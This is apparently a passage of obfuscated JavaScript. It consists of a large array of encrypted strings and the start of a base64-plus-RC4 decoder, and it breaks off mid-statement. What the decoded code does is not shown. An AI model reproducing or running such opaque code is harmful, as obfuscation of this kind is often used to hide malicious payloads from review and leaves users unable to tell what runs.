'WPn/WOmcpa','WOewWQ49BW','WOBcMSoOWPCQ','WOpcS8kohWO','pmo7pCovpG','WRiteXhcPG','W5BcOmkJW6tcVW','eCoZm8oTpG','WQOHbY7dUG','B8kpWPNdUMe','mxXIWPvG','CX7dT8omWRu','WQSDvKHn','D3qwiSk6','v1eypCko','vCkAWPauCq','W7NcQmkyWO/dJq','hCk4A8kyW4q','WQa1hGJcOa','WOKcnc3cNa','eSo4lSo1pq','umk5WOWCBW','FmknWOBdMJu','WRq1fcpcVa','EmojymkqCq','W5TYAgjK','z8oFW7RdHCoc','WPRcJgLjBq','f8kXbx/cPG','puT4kSk8','W77cUCkyWQhcTW','W5rNF2D/','u0v8WRBdIW','DmoCW6/dPSoP','gSoygSoWiW','WOOuWQ4vvq','WRhcUSovWPme','W67cVxbgWO8','a8kJWOFdTMm','dSk5xmkPWRG','W4ZcSCkTW7pcLG','q8kpWO8dyG','bSkXW7xcUmo7','c8kUb3BcVa','fmoutsddVW','lCkpw8kNW6y','WO/cGmoxd8kL','WP4UCuRdGq','WOFdOg/cU8od','dSkQD8kyW4e','vhKucSk3','A8kHWQWtEq','aSkXa8o8W5W','WPpcMwvaAW','wbCTxsu','WQ/cGCo6h8or','cCkqrSoiW5K','ee1oamkW','sI47WOJcIG','zSkPWRZdJvW','iCorWPdcMuS','WO1VWP0ekG','aSkvW6pcLSoW','j8ojW5zJWO4','WQxcL8o2WRiE','hmk1DSo+iq','WOlcR8o7dNC','WPSCxKlcQa','g3rNWQ5Y','hCohW7VdSmoW','DNG+fmkz','qSojBmkLkG','FSoTuJVdUW','W7RcQmkpWRZcTq','WOmAtNVdLW','WPqijdlcGG','eCk/d2NcOW','W7xcGmkHW63cUG','e8oKp8kuba','kmogevRcGG','WOVcO8o+g2u','WPxcPSoljSky','vNKne8k/','W6JdLCkbBXdcImoNW54DtdtcOa','qZuXWOZcGG','W7ddTmomle4','Emojymkqhq','qSkiWQxdJZu','AmkrWP7dNuu','a8oSEtNdUa','fSkvxmoaW5W','DSoJW53dSCoa','W6KBW6iRoCoRWQxcPGm','WQ/cL8o5WPi0','i8oABX/dMa','W6OpWPSDW7q','W7dcOSkaWQhcVG','FXOtqbu','FN1zWR7cQG','hCo+W5xdI8o6','vmkUmrHo','sY8TWP/cRa','lCoWWP3cP0G','W6KjBbvT','W60XWRWMCq','DCojWRnPW44','jHtcPmkTW6i','WRhcU8oLbg8','WOC/AhLf','zCodW4xdNCoK','WQKbvKzS','WQdcISkZwHL2uCoavfmsiW','tZGBu8oDmCkQW77cOSkUW6K','WRxcRCoHgmkn','W6ZcIv1iWO4','vSo4uSkZCa','mahcVSk+W6S','v35IWQVdTW','nSkTzNRcNG','W7BcNCkpWPRcJa','WRmywwLT','gCoLmmoFjq','h8oxFapdTq','uXeSrtK','j8kErCocWRy','W48UzMjY','WO40pt7cNq','fSo+WR3cQ34','WRFcQ8o+jmkm','yCktWOZdMK0','kSktW6NcKmoM','mXZcOSk8W4C','WQXCW6CmWPC','W7dcVvOXW7i','z8kUySk6W6K','cZNcMSkCW4a','aCktA8ovW5W','iSkqW7pcImoQ','WPxcS8kGgSkY','CSo9WPrIW6u','ACocWQX/W4y','WQ8axmkSW6G','WQtdVCoIvd8','hSk1q8kXWRO','WQDSBx/cIW','qmoJu8kZgW','v8k8WPCyza','W5tdVuOvW78','nCo2jSoksq','j8kCrSoiW58','eSkRWQWrCW','fSo4AYVdRa','hmoMo8oIcW','zCoiF8kVoW','umkCpabF','WP8dwwBdGa','W4uZWPCKW6C','ggjzkCkh','W4ZcKmkoW4VdMW','D8oFW5/dHCoi','xxfaWP3dHW','AmkfWO3dMKS','xgXNWQNdLq','aCoKAJRdVG','rHWZEcW','xCojnSkhmq','o8k0WP7cNLO','hSoFDsxdQa','WPRcGSole8kU','z8kabGDO','vCowW58NWOG','FmomW4pdNmoH','zSoHW7ZcT8or','eSogk1BcGa','uCoKW7RdKCoq','WRyBBSkQW64','xCoFW6ddK8oJ','b8kztmk9WQa','WR9Baf7cVq','WRJcPmoCpeO','sCkThGvc','sur2WQBdKG','WQebW7uEWQe','DYRdSSo5WQK','pmo9aSo2bG','a8kRWRf5W6C5FcO','W7BdJmk7oae','WOrcWQ0xWPS','W67cO3XCWOW','W4v6A3rO','W4NcPSklWQBcUa','W7eBWRSYW7m','sCkctSkhfW','k1CVi8kO','y8kGWO9RbG','bCkyWPyetG','W6vtsenx','BHvgWQxcIq','W6hcSmkiWRdcSG','bmkztCoaW7m','WPunrxFdKG','WOvoqhlcPG','W77cJSkBWPlcTG','v28iemkI','ASkLWRaHwW','utBdL8oJWOu','cCkismkHW5O','WO7cGmojemkM','WQ1SrhBcGa','m8k5iu3cLa','rgioaSkf','cSkItmk0WQG','u8oYWPXkW4C','uCopW6ZdH8kT','ir7cU8kMW6a','WPtcPSoIgmkA','W6RcS8keWR3cPG','y8oiWQ9ZW5u','AGVdOmoeWQG','W4NdOSoUofO','WPRdVCo8Bte','l8ksv8k/W4G','WPiAv3BdKa','W5qMWPuKW7W','lZZcNmkTW6u','zJexFJC','WPDGWOKcjq','D1KkeCkm','jCkQs8oUW7S','W4NdR8oNoN0','ymkgWPNdM0a','WPyWgc7cNq','zLKjbmkc','WPOyqSkRW5a','rSk4W4NcICo0','WR8rs8k0W6W','oSkbW67cTmo/','WOWaxgvK','WRWatgb6','W5tdUNWuW5S','wSoJW4e5WQK','W7RcPgHAWPa','W6NcS8ktWOtcHW','lCoCWP7cU04','DIftW6xcRa','b2jeWPHX','WOuysNddKG','eCovmCojaa','pmk/vCk0W4u','DbOtWRFcHG','W44sW59SjW','W48lW5Hg','hCkHrmo/W58','wmoZWRL+W5m','lmkZvmkkW4C','WPX/WOmJha','WRGDrSk4W78','W5/dSmocdgC','uargWQJcGq','qsZdJmoGWPe','WRNcJCowmmkn','mvz8jCkJ','b8kJWOOmva','w0zYWRZdGG','WQurwmk7W70','cCkfw8ohW58','w8kkibbi','w09ZWRddHG','lmkpW7/cLmoN','WOv4W4yaWOe','fmoICsJdQG','hhHIWQH5','WPLLWPaaia','dmkHsSkWWQO','DCo1W7ZdMSoS','sKLzc8kbomkp','W63dPu00W5y','WPCaWQ8PyW','W57dTCofo24','WOhcI8oLc3C','emkQdhpcNG','W6NcSSkOWQZcUq','h8k+W47cH8oZ','WPivWQ4TBq','jxbxWQP3','jvPhWRLH','xmktWO0rBG','kSkZW4/cJSok','d8kKuSk4WRS','lCkHAmkrWQa','twvZWRhdHW','W451Egj2','W4RcL8kdkJmtc19VWOq','smk5WRVcT20','jtRcUmkPW6m','nZxdQCopWOK','bSo5AsNdQq','ESk3ar9u','g8k3uSkAW5O','BhG4mCka','WQ9JDKdcIa','e8kMtmkWWPG','WR8igHuEW6jgrgVdN8kRW4i','WRpcGSolWPqE','W45ZEwXL','smkscqrU','pgz5mmk+','vYKLWP/cJW','uGFdNSkdW4W','z8ocW6tdI8oI','fSosWRxcUde','sx0ic8kL','WOKYWOasFq','ieHKimk7','WO/dHSocFcS','ACkeWOpdGuq','kSk1W77cUCo3','W4JcN8kJWPNcGG','mHOvFJK','p8kZEmo2W4u','WPCXWQiqFG','mmkyECodW7e','pmo0BtldOa','tSkZpJP3','WR3dSmoAvGi','v8okW4S/WQ0','DSo8W5ldLmo5','t1Kap8ou','W5O0E2D2','ucCdtmkZ','WRSLiCkzW5e','FCocW5FdMCo6','W4vzs0nB','WRTCW7K3WOO','WPiyD3Hd','m8kdWQOmBG','BcShWQhcTa','W5BdLCogp2e','hSkQWQiFBW','qf4Am8kb','W5ddVCoVjM0','WOJcQSo8e2y','hIJcN8kXW6i','WPyYWOCpBa','A8oJW6CuWPa','WOyWWOGoEW','WOedWOm2Cq','pmkhvSowca','u0j7WRldIa','WRFdJSouqWG','WRXbW7m9','WOVcGmokWOiA','W6vWAfjG','sJ7dKCoGWPC','oCorCsVdOa','WPT4BCk/W60','W7tcT8kMW5hcTa','wXqrWPlcOG','qmkTW4pdN8oY','E8kVWRRdUgq','tCocW5tdMSoT','fmkgsmoxW5m','uSooW5D2WPW','WQiasxPL','W4CNWOiOW60','ECouW6ypWQ4','WPlcNCoKlCk7','WQdcP3nczG','gSkhxCklW78','WQmCs8k9W6W','sCoxW4mkWPi','WRPEs0BcLW','BKvJW4JdIa','xaC2WRRcNa','CrGvfCkN','WR06FCkuW5S','WOVcRmoZg04','iuPZiCk6','WQuOerNcLW','WRtcU8o6aa','wGiXWOtcNa','WOnQW5ebWPS','WOFdVNNcV8oH','WRRcMK8/Da','WRHSD17cGq','pNPRWPP9','fCkHWOZdKCoF','scS9WPRcGa','WR3dUSotcKa','WQVcGSozWOSk','smkzWORdVv4','W6NcV2XtWO8','W7uXW7v0kW','W6GAEKTZ','W59+Axj2','W7ZcR8kdWRNcSG','WQ8ex2HG','W5RcImkBW5hcSq','taqMWPFcRa','WOfMFMpcUq','xWq1WRBcUa','dSonWQhcJ3G','DmkRWQ40rW','WPqAruBdMG','WOWar3xdVG','WO7cNCojb8kn','WRNcICotWOKa','rCoFW6NcVmoS','W63dI2mAW78','W5ehW5HggW','W40OBN16','WRVdN3hcP8oW','uuH8WQxdIa','cSoKnCo3nq','F8khWO/dT0K','W44SW4rNgq','aCoHtv/dMq','WPb0WPWjna','WPZdQmoJEdC','W7pdPf0ZW78','W47cV8kRW6ZcTW','iSo5vmkmpW','W4qMWPOMW7K','A8ooW73dMmop','WQhcIuDDdW','WOBcHSo1WPyC','WRFcGCo7WPyP','W5/cQ3bqWR8','ubmNWQRcUa','WRRcQKDfvq','W5hdLSojdGe','pmo5xWBdSG','bmkxASkkW7G','WPFdOgnEtq','W7SOW7vRja','lCkOW5lcV8oS','FSotW4ldHSoX','sGKDWR7dJG','W77cOmkyWR3cPG','WOn7W4auWOy','kSoSwxe','W5FdI0O0W58','ACoxWO51W7e','W6maWRKRaa','x8klWOGyEa','WObHW444WQa','sCkiWQOdqG','nSozemoFhW','FCogW5RdHCoI','zL4TimkS','WPmcjIFcMa','W7FcUmkoWQxcOG','gSoMiSoUdq','bSoZpSoFxa','w8o0W7RdGCoA','W7NdT0i/W6e','xxm/g8k2','fCoJWP/dHgK','nCkEu8ogoG','rSonW58DWP8','WPxcTmoZf2C','W6ZdG0u1W6a','W5lcHKHZWRK','twapfmkQ','sfX1WQhdIG','bCoGWOJcHmox','WPKnF8k5W6W','W5BcVmk+W5lcTW','WRWtECk0W70','tMuMo8kU','W6byqKfB','gNjHWPnu','eSkMbxRcJG','iatcVmk9W64','WQmytNrV','zKqLiSkB','oSkwE8kvWO4','WPycWQu7wW','WQHQB0/cNG','q8kgWORdMMW','WO3dMe/cJmoD','m8kkWOeZqW','W7eHW794jq','umowW5BdImoo','W6ZcQxntWPe','DIrlrJC','WP7dThdcNmoI','WP95W4myWOi','hqFcP8koW54','jContH3dGa','W4z4FNfG','lSkxoCoAnG','WO15WP8poG','l8kntSoEca','WOygWOOutG','uSo4W4FdNSo/','F8obW7RdLSom','W5BdR1W4W68','bH1OWR1C','W53dM8okbMi','W53cIhrNW6C','iCkzW5tcU8o/','n8ktWQafya','WPBcVuDpBW','W4jNA25+','W4ZcSSkSW6RcPG','uunzWQFdVG','WQCptCk4W6S','AIC6WPtcRq','W4ldUSoQm38','W7ZdUv80W6W','B8kmWOZdMeC','WOZdQxBcLSo8','v0bdWQpdSa','o8kjW7ZcLCoV','xSo/tSkIea','WOlcT8kDW4tdNW','BCoBt8kPja','jmkdW7hcJ8oW','nSkuwSolnW','fmoLjmoGma','sCoRqSkWbG','W5KxCMfU','D8kxWQ/dILW','WOVdQSoJdCkD','fSkPWRqFBq','W6GIfqhcUG','WOVcN8opWPac','hd7cLmkoW4S','hmk3W4RcMmoT','p3X6WPjP','W77dGwe4W5C','c8onWPhcHem','W6ZdR04YW58','tSktgHXB','WPpdImoaAdy','WOddQhNcGCo9','sZ4AvmkkbSk2W5RcRCkD','WRrbW5e9WRW','mCoKmCoulq','xCoFW5SfWRq','sW84WRpcMG','W5tcICkIW7RcKa','FsC9vd0','mCkPcNtcIG','mmkmlxJcMq','hCorW6BdGCo7','W5hcN8kaWPJcHq','g8o3zZtdQq','CCoyW4ldLCov','W50YEgX5','FConW7RdMCoh','nCooWQZcMx4','FSohW5FdG8oT','W7/cLbfjWR8','WPz2WOihka','W5NcKmkdW53cSG','f2PXWRrF','vCkCWOCDza','W6VcV0z5WRu','WPpcH2bDqG','WOVdPmoenYy','W6FcPxbBWOy','WQWwjIRcGq','W5BdI2eCW4e','WPqqWQS/Aq','kmklvCoooW','W64JW7j4iW','zmo4wSosbG','xmoYW7BdK8oa','b8ktWQOxyG','W7pcVCknW5xcMW','oMDpWPzs','zSoCWOLOW4G','W7ZcPCkiWR7cTq','WOeFvwJdHq','WQ4HkcxcUG','ySkzWPVdJem','rCoLtmkNgq','jSkQF8oJW6O','DHVdPmoSWRi','WQOAtbJcUG','W43cHe1JWQW','CXCYwXK','W4JcO8kUWOtcVa','W5pcQ8kOW7xcVW','WRCwWP1sAW','W4OMWPyKW78','uGGQWQVcRW','W5xcL8k4W5NcGa','oaFcNSkmW4C','n8o/W7mXF8krWQFdRCoF','WOX3WPaRla','WRRcI1jiAq','zCoMpSk7WQvJpdTLWRhcIq','r3mlaSkJ','WQu7qMbL','W4JcV8kJW7xcUq','gmk8uCkJWQa','fmo0DZVdTa','bN8yW7ba','WO9RWP4qlq','umkCiH9i','WPHOW5GtWP8','BmkVWRGuwG','jmoYkCoDBa','W4BdTCobmgC','WPXhWR8Tlq','w2zEWPtdHW','W74jW4vJva','sJxdLmoLWPi','tYmJWOBcIW','FSklFmoMW5C','uGK0rsa','wmklWOddVL4','oCoZEmoImG','AmoVW4WIWO4','qebXWQRdKW','qSo/mHTg','W6TgCabI','WRJcPCo8hCkA','yxXImCk4','qmksiWnd','tGqewb8','BYajzqa','p2rYWPX8','DrKeWO/dMW','ihPWWPfY','baldI8kLW7S','W7pdHmkJWRZcPG','r3NcJmodW7m','W6G1W7Thaa','DmkbWPldKeK','WRaCu2PG','W4LYrM53','tSkpiIjD','a8k+rSk0WR8','W53dI3SpWPG','WPNcQCoHeuC','WPKbWQqFtW','uColW4KvWPa','WPTRWRyjqa','ySoPeepdOq','g8k7egRcTa','WQ8ssMz8','WPqiiIJcJG','f8k4h3VcOq','eSo+WOJcHgi','puTabmk6','WOm2pJJcTq','W7NcGgCAW7m','p8k3yCoOW6q','CCoBW5VdM8oW','c8kMdvZcMG','o8ocWPhcUeu','qaZdHCocWOG','j8kMq8kHW7e','qmoPsCkHfq','eSoTxapdKW','F8oEW5hdMSo4','WONcTCo9WRu','D0n1W4JcQG','WR5ht2ldVa','WOSuva3dPW','W5q6WOmNW6C','W7qTWOmoW5O','fmkrqSoyga','e8oiWPRcUeC','g8o7CZtdUW','WQumqmkTW7y','aCoxW40Hcq','kmkFlmkInq','n3dcRCkw','eSkHuSk9WOy','W7TXyK9w','h8kpvSk3W6y','WPS/xmkCW7S','wZtdGSoCWOm','FsFdPSoLWQm','FSoBW6VdLmoe','emkasSkWWRW','e8kOWPyxCq','A8kBAtBdQG','j1zfWPbA','WOGyqwNdKG','W4W1WPeKW7O','WOyvWRG4BG','W5bzW6Cpja','WPldG0tcJCo3','xbuBWRdcKq','mmkuDSkDW7m','W5uuAebdW6a8','mhf5WPb5','W6JdQKy+W58','WPyAseNdMG','vYNdOSoHWOe','WPzPWPOjnG','m8orWORcRKm','WPmqWQq7BW','o01JkmkI','AmouW7TJWR4','wcBdLSoNWOG','WRxdQCoMxW0','WRhcKCouhCk5','lCoEoCoEaa','FdZdRComWOK','WPXiwNNcUW','g8kgBSkQWQO','eCklaxFcVW','mSo5EqpdKW','rmo/W4BdPCow','tmo+W5ddQmoe','tXeYtIi','o8kNhhVcPW','W6SoW7naka','WRmiAq3dHW','W6mWWPC5W4W','i8onWR/cUvG','ECohW6mdWPa','zSomWQXcW4K','WQS8WPeZBG','c8kqW47cMSos','FmkoWPuDta','FmocW6ldG8ow','lCklqmoFiW','WOlcNSocgmkW','WP52W5euWOi','WQeMr8kvW6G','W5CJfNmC','vCkipcbf','e8oUjSooia','k38Km8k1','qcxdJCoGWOK','cCkQx8kXWOy','WPZcJhTdza','WPVcIbKQsq','AmkQWOBdSwW','W5GNW5PeaG','W7m3WPabW7S','bSkPwCodgG','jr/cUmk7W68','W5dcO2LhWOq','o8k9D8oaW4q','imoqWP7cVv4','f8k9cxJcRa','BmkQbc9J','W6WMWOeYW7W','W4FdQ8ooiMa','W7yQW7PPkq','WP7cPgXgDq','vWu8WRVcSa','WO/cKSoVWOKf','uJldM8ozWQm','WRTgWRa4lq','xer3WQFdIG','WRC2WPOi','W7BdQuy4W6W','WOSzjs/cPG','W6OFWQrfW50','WR8BxSk9W6W','gCkqx8kwWOi','rMmwgCkH','pmkjFmkxW6O','WQqhw8kXW7a','W5P3AgnO','W63cPw5qWPu','bCo9AJ3dUa','ydCGWRNcJG','tfnfWQVdTG','s0u8fSkI','WQ7cICotWRSl','W4G7CxLG','WPxcU8kgWOlcVW','u8kieW5l','zSoqW4tdI8oG','kuf7l8kX','l8oxWQVcU2m','rmkbkqbl','bCkYWOBdMZ0','hCoJW6ddLCo3','WOZdQ8kYWRKT','WQKEu2zS','kSkvW7/cKmoP','WQK5WRmPAq','htxcG8kF','n05WmSkR','WOfSW5eCWOm','WPfGWOmapG','F1TzWRhdTW','emoLpmo2nq','WRBdKvZcP8oX','ESooWRHYW4m','jmkzqmk7WO4','WRBcLSk/W7JcLa','p8oUW7BcIui','y8oUdLZcIW','W63cRMLbWO4','gCoLgCo4iG','cSoUjmoqlG','W6mlWQmYW5i','WPP1W5uyWPC','FCo2W78OWRm','Fmkpo8kfW5W','qtuTWOlcKW','jstcQCkiW4i','W7FcPCkvWRdcUW','W7pcSwHeWP0','umoMW7dcTdS','emksECkGWOa','W7FdVmo2jeO','lmkotmkxW6C','hCofFtpdGW','Er88xbi','FJ8bDq','WPfLW4WnWOq','WQC0WOWUyG','b8kUDSkuW5G','W47dL38E','dCkKahBcOq','tSo7qmk3bG','WRVcVCkNW78K','W6dcGCkGbmkN','tCkSWQWxqq','WQWExmkUW6C','C8oaW6ldLmoQ','W7NdLSovix8','pSkMhh3cPG','WPxcMCo2WPG4','qmoVuCkqmG','W7urWOe/W7W','jgTQWPr2','nGj4ymoBkCo5W6FcUhOIWO4','WOi2FMvE','W6RdP1SZW6m','WOCzodJcNq','WP1FsNdcMW','fmoDiCo+iW','kYj9bmkT','WPCzBNtdMG','eNX3WRTz','W4NcOmklW7tcMW','WQSfWRG/yW','WOJcVSozWPqQ','W7NdVei8W7S','W44UWOSJW6y','WQfkW5mEWRW','wGu7WQFcVa','EdZdP8oJWOe','v8oqWOL+W6i','W5hdRSoom2G','BSkvWO7dK1K','W6OPW6Xlpq','rCoLqSk0cG','bCoNjCoJiG','WOKxW4CVCq','FSodWQXXW5a','WPq4FeL5','y8kcWQVdGge','cmoXzIddRa','WRJcGCoFWOmd','oSkZwCokeq','WO9JW5ubWPW','WPLFDM3cMG','WPPIW5atWP0','qaqGWQxcLW','cSovWRFcUwa','Buv+WPRdVq','W4GYWOiKW4K','h8k3FCkfW4i','W6K1W7vOpq','aLjuWRfK','sXC3vt4','WOldQNxcK8oW','se57WQhdGa','rg5dW4VdJq','WO/cL29fzW','WRPlW7myWRO','CSk4W4pdU8oJ','sSkoWOmhzq','omoutdldLq','z8ocW5RdN8oP','W47cVSkfW7lcSa','n8k/r8o+cW','EY88WPdcNa','W6pdJbCQW7C','d8oZDCoyjq','zYSgWQ7cOG','qmkEoWvm','tN4pomk2','A8oUWP/dGfO','lf9LkSkS','WOjMWPCFjW','WQWABKvO','n8kcESkbma','W7pdT0S8W7e','FCoEW5JdG8oJ','mmozp8o0pq','v1PMWPNdGa','WRentSkqW6S','sub0WRVdHW','WReqah3cSa','gthcTSkfW5K','kSkQtSkEW6O','WOKcnchcMa','W7bWW6b4wq','WRifqeNdKq','lCkQF8kZWQy','WRf4tf/cNq','zCoJW5tdHSoe','W5ldT0G9W5C','zmoHsmksnq','FCorW7BdKCom','W6NcQ8kuWQ/cSG','WPauoZlcKW','W6mOWPWpW7K','vtKbAZG','c8kJbNpcUW','WRaFluRdUG','W4ddOmoYaeS','ygizpq','owr6WO98','d8kTavFcUG','hCkJA8kqW5O','W45/Ew5R','W4tdSmkECsq','uSoGW4OFWP4','r8ksoXPB','tmkoib9A','WQTiqxVcMW','lmkorCoenG','D8kAWOFdG14','wSoeW5CFWP8','W77cVCkkWOtcRa','z8oBEGNdNN3dPM02qvOo','WOSBwMNdNq','emk5CSonfG','emkYrCktWQO','WOfKWOGFjW','WQi6vCkRW64','W6CKW7XRlG','l8ksW6lcM8oY','WRZcOenfzq','W7BdLSo0','WQrKELhcHG','WO3cU8oWfg0','qSkOWO4Iqq','W7GiW6D3oW','WOBdJfJcHSo3','dmkJv8kBWRa','WQFdOxdcHSox','W5tdS8oma3C','W7VdUu0TW4y','WOhcKSoca8kR','f0zzcmkg','W4u7Eg1Y','WRtdGCoCxIW','t8ovW6/dM8ox','WQfdW4m1WR4','ESkjWOhdL1C','DSonW6xdNSoz','W4jvvK1B','g8kpFmkWW7K','dSk+WQmsAa','W5RdVSoxWPKK','W6JdLmkmW6/cMG','tqKJqZy','kaNcQCkSW7O','W6pdTKm5W58','nNj6WPPK','WQf8WP8zia','o8kYW4JcICoO','hr7cN8kpW4G','W4OlWOO7W7u','l05Hk8k/','mCoHlCoyfq','mCkBv8oQW6i','WO7dQwxcNmoQ','wHeNWR/cHG','W5G/BN9D','WPGenmouW5y','W67cGmkRWQNcRG','WO8gWQq0Da','FmoeW5ddNSo6','ad/cNG','gSkdySklWQa','W6FcIW3dPSoqDtufDKy','WQHdt3VcNG','CCoYWP9VW60','W4G3zhHG','CdulAWa','wv9GWRtdHG','j8kvW6FcMmoU','WQ3cKSotWOyn','W7tcV8kFW7dcVq','W6m5zhH2','kCk3WQ0ABG','sCkaiWfi','WO4pptRcKa','smo+xCk+cW','WPtcKCohamk7','BcxdOSoPWOS','y8oiFCkLkG','WRvpWP8QW53dUSofW5O','qSkmWOGvbG','W4NcQ8k6W6VcSq','x2CkfmkN','WPeHWQOWtG','Cb82rHe','cCkNdgVcUq','W4lcOSk7W7hcVq','WPlcIwDaCq','vKD1WR3dNG','WRRcO0HagG','W6utuKTp','kSkbtCk7WOy','W6RcGK1GWRS','xtldHSoMWPq','pK5Ilmk7','q2z6WP3dGG','W5tcQxTyWOO','WOZcImoEgCkQ','fmkUcwdcOa','W6WNW712jq','WQBcLmoSWPaO','W5O1zgbV','WORcG8oCgSkV','iSkIymkZW4O','W4VdOmoqlN8','FCkoWP7dN14','WPfCW4qSWPG','qIjZp8k5','WPOnxmkJW60','gmo5o8o3iq','sL52WQpdNa','y8oEF8oFCa','W58CwhT1','p8oFWPdcGe4','W6RdU1GPW7q','WO8onIBcGq','FCkCz8oUW4C','F8koWPhdL0a','yetcR8o9WPW','WQa7WOGoEq','WRFcKCoNdNe','l8oTWRldHeu','aCkgq8kioW','uCoXW50vWQ4','WRayq8k4W7e','rmknWPVdVv8','cSkyxConW7e','AwzEWPhdLG','tf93WRVdNq','WPuKtKhdSq','a8kMCCkhW5G','WOBcMxrLqW','wCoMnSkmpa','FSotW6ujWPi','eSoxWQJcQuG','CSoCWQ1ZW4W','wCk0WQldGwe','WOumbcBcSq','W4LPDgj3','WOXPWPOaoG','WP5SWPinlW','WPldTgNcHSo0','qSoLwSkNcW','WPz7WPaipW','DdVdLSoKWPy','W5mlW7XRqq','WRf7WQCJoa','bmkhuSkwW58','W5BcQSk/W7xcSG','iGlcQmkPW6u','gSkCzCoxW4O','W5tdJmojlv4','DhP3WR7dGW','n8ozWR/cRuG','xmo/WPnFW7a','W5tcTSk+W6xcSW','vdqRWPlcKq','WRFcVhvqsa','WO9SWOypoa','W4/cLSkP','gZxcGmkhW4W','WQScnxPa','WOOniZ3cNG','wCkcx8kTkq','FCkgWP7dNKC','WPpcL1FcUCoh','l35GWOrY','fmk3ESo1W6K','hCk1ASo7W4e','W7NdQ0GTW7S','s8kaja','W5TWAgvL','sMzIpmk1','BmkEhxeJ','iwv6WP9R','WOlcHColgCk2','WQHBtxtcIG','vCodWRfaW54','W63dP181W70','fCkAgLdcIq','WR/dOgVcJmo+','dCkQWQmFDa','BmknWO4wya','WPydWQiCbW','c8kUh2NcQq','W5ddVfWUW7q','p8oybtVcLa','pSkKbK7dGW','iSk6W5hcJmo7','WPhdQx7cL8oK','mmkJjLJcOq','W5ZcU8kDW67cSG','v8o5WRFcH0i','DmoaWQJcVmoC','WQ15EftcMa','mmoqwSouaG','WPKhWReWDq','f8kSWQGFyG','WPFdVSoSWQmF','WQiFqmk8W7O','WQ4Ou0tdSq','xbyFWRBcPq','xbaIWQtcSa','BaK+WQFcNq','WPqcWQi0Ea','lgD0WP1+','g8kRW4RcT8ok','CWeitJS','W5vZEgPK','WQGftN9G','W6ddImoSafS','rSkKWPJdT2y','WPm5ymkvW4W','qSkuoHHi','nCk5CmoPoa','uCoUW64JWQ4','W5ldTCoso24','W43dOKesW4W','W45CyLXi','W5Xtz2ju','WQbwW6Ohqa','W7ldQKeQW7C','WOhcK8oDe3q','CCodW5hdK8o9','WPBcSSoWWR4R','W7tcP8kfWR/cPq','W7afW5XLoW','g8kqumozlq','W4vSAwLU','c8kUWQOCEa','WRKbtmk/W70','rCkgpHPe','wgH+WONdOW','sZ3dGmo3WOC','DCo+vSk3ea','WQ3dVSoYwam','WQ0bqSkYW6C','WQi4FeLP','W6yDWQvQW7JdTCkjWQxdN2DBWQ8','eCoGBspdOa','Amk2WOBdIM8','W7VdT144W6y','W7ldQfKHW7a','WPlcJ8oLhNC','dCkVW4ZcQSos','W4T0we9b','c8oggSo3da','WRi6ySobWPa','WR57z1ZcIa','EW3dQmoPWPe','W6n4xgPN','w8oNwSkRpq','trOWWPdcPG','WPNcPCoFn8kw','hmkxyCoaaW','W4exChzJ','W4WZWPiSW7G','WQ1IvKVdKa','pwbYWO1J','y8ocW4hdNSo8','WPTLW5uAWPW','WQFcP2vGrG','W6/cSuD9WOu','uXq9xJK','W4zWFMTR','W5BcTSkNW7lcSW','WPuBAwJdMG','wrCXWQ/cUW','W4ZcTwXpWPa','oCohu1/dMq','WPCkvhNdHq','vmoKW4ddT8or','DCoEW5NdNSoG','r8o+W6xdPCoa','imoEWO/cGfK','WRiaq8kTW6C','WRZdQSoQuqK','WOpdSM/cMCo7','WPL/WOCakG','W73dU1O4W7q','W6T+sxXB','wSoIw8k2eW','jSkEW7tcNCo2','WOBcNhbpCa','W6KnW5fnba','nNrHWP19','WQKzjZVcUG','o8o5AYxdGa','WOhcJwvkvG','lSomWPtcPv4','jmkwzCkEWPS','WQ0GWPKvsa','gCo+mSoTnW','kCk/WQW+tG','WQ44WOu/AW','kCkzxmonmW','ASkzWPGfra','CCkJgKZcNG','WP00yCkRW40','W4GMWPONW7e','kH7cOmk4W6O','W5iOW6npiW','ECkkWPNdLea','uCopW4hdOmou','BSobW7NdLmoB','W5tdQgKuW6u','W5hcUCkRW7BcRq','C8o5W7ldMmoZ','WOOHohhcUG','W4ytzwzv','tmkcnbLe','urZdMCocWPa','uCkkir9D','W5JdReWjW5W','qguufmk2','x0reWRhdLW','W5bfW70QW64','bLXQWPj8','ySklirnp','WOZcMgDUCa','qSkrmH1v','cCkftCoEW7e','WRzmWPitiW','WQ/dHSoGqaa','xmoaW4pdV8o9','wSoBWQ53W44','WQFcMSowWPCf','FmobW6ldN8ol','us7dK8o+WQW','WOGOcGdcOa','nCoyWO3cUwa','hxTUWRT/','CSoFWRrIW6e','W6WJW7PUpa','nmoYhCowiG','dSkKCCkCW6e','iCksW7pcISop','tZJdKCoKWOu','W7RcOCksWQhcVW','omk0WOlcO2S','CmoeW53dM8or','t051WQhdKG','orFcOmkUW74','W5hdLmkmW5pcMa','W5xcImkQW6tcLG','WO/cNCoVWR4b','FYiaBqa','CSoeW73dO8oX','W4JdM2SZW50','W6NcK8kbW5S','gSoKBcddRW','gmknlLdcOW','W64EqdFdUG','t1PAWRxdJq','xH4/wJG','oCk0wmoObq','udhdImo8WOm','ASouW5/dNCo/','WP9MWOCAna','D8kYWQddL14','mCoeoSovjG','WPmiid7cMG','AmoyW5VdH8oW','W6NdULyQW6C','WPufWRGgDW'];function _0x6857033d(a,b){a=a-0x126;var c=_0x6857033c[a];if(_0x6857033d['XCMNHk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6857033d['MtKBUC']=h,_0x6857033d['EUDOxt']={},_0x6857033d['XCMNHk']=!![];}var 